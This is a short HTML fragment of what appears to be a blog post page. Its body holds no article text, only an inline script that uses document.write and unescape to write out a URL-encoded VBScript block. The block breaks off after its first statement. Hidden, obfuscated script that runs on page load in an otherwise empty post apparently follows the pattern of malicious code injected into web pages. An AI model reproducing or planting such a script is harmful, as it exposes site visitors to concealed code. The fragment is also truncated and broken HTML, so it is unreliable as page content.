 <div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-7066103413540311374' itemprop='description articleBody'>
<script language=javascript>document.write(unescape('%3Cscript%20language%3D%22VBScript%22%3E%0ASet%20Xkasdj
<div style='clear: both;'></div>
</div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
</span>
<span class='reaction-buttons'>
</span>